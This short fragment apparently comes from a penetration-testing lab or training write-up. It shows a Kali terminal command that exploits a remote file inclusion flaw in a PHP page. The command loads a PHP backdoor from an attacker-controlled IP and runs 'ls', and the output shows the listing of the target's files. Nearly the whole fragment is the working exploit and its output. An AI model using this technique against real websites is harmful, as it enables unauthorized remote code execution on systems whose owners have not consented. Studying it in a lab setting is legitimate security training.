 kali@kali:/usr/share/webshells/php/$ curl
"http://mountaindesserts.com/meteor/index.php?page=http://192.168.119.3/simple-
backdoor.php&cmd=ls"
...
<a href="index.php?page=admin.php"><p style="text-align:center">Admin</p></a>
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->

<pre>admin.php
bavarian.php
css
fonts
img
index.php
js
</pre>